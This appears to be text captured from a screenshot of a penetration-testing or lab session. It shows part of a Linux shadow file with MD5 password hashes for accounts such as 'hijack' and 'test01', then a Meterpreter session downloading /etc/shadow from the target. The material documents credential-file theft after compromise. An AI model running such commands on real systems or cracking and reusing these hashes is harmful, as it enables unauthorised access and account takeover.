 sshd:!!:14838:0:99999:7:::
webalizer:!!:14838:0:99999:7:::
squid:!!:14838:0:99999:7:::
mysql:!!:14838:0:99999:7:::
pcap:!!:14838:0:99999:7:::
dbus:!!:14838:0:99999:7:::
haldaemon:!!:14838:0:99999:7:::
avahi:!!:14838:0:99999:7:::
xfs:!!:14838:0:99999:7:::
hsqldb:!!:14838:0:99999:7:::
named:!!:14838:0:99999:7:::
avahi-autoipd:!!:14838:0:99999:7:::
gdm:!!:14838:0:99999:7:::
sabayon:!!:14838:0:99999:7:::
oprofile:!!:15534::::::
snort:!!:15891:0:99999:7:::
telnet:$1$V55QxnNJ$d4nn4X3wWZ/tGc9bzg7bt0:17253:0:99999:7:::
ldap:!!:17370::::::
hijack:$1$1MbYvjr5$VZFooPf21.vzRBfUIbL4V0:17500:0:99999:7:::
test01:$1$RmRX/9fZ$jj7iRjKjj6ODpmCHBBXKX/:17562:0:99999:7:::
meterpreter > download /etc/shadow
[*] downloading: /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter >